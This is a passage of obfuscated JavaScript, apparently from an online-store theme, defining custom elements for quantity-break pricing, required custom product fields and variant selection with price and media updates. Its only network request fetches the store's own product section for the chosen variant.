_0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const 